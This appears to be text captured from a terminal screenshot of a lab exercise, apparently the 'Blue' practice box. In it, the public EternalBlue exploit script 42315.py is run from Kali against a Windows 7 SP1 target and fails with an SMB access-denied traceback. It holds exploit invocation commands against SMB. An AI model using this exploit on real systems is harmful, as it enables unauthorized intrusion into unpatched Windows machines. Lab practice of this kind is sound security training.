 kali … Blue exploit EternalBlue mkfifo mypipe
kali … Blue exploit EternalBlue python3 42315.py $RADDR mypipe
Target OS: Windows 7 Professional 7601 Service Pack 1
Traceback (most recent call last):
  File "/home/kali/Box_Notes/Blue/exploit/EternalBlue/42315.py", line 998, in <module>
    exploit(target, pipe_name)
  File "/home/kali/Box_Notes/Blue/exploit/EternalBlue/42315.py", line 834, in exploit
    if not info['method'](conn, pipe_name, info):
           ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
  File "/home/kali/Box_Notes/Blue/exploit/EternalBlue/42315.py", line 487, in exploit_matched_pairs
    fid = conn.nt_create_andx(tid, pipe_name)
          ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
  File "/home/kali/Box_Notes/Blue/exploit/EternalBlue/mysmb.py", line 170, in nt_create_andx
    self._last_fid = smb.SMB.nt_create_andx(self, tid, filename, smb_packet, cmd, shareAccessMode, disposition, acce
ssMask)
                     ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
^^^^^^^
  File "/usr/lib/python3/dist-packages/impacket/smb.py", line 3896, in nt_create_andx
    if smb.isValidAnswer(SMB.SMB_COM_NT_CREATE_ANDX):
       ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
  File "/usr/lib/python3/dist-packages/impacket/smb.py", line 778, in isValidAnswer
    raise SessionError("SMB Library Error", self['ErrorClass'] + (self['_reserved'] << 8), self['ErrorCode'], self['
Flags2'] & SMB.FLAGS2_NT_STATUS, self)
impacket.smb.SessionError: SMB SessionError: STATUS_ACCESS_DENIED({Access Denied} A process has requested access to
an object but has not been granted those access rights.)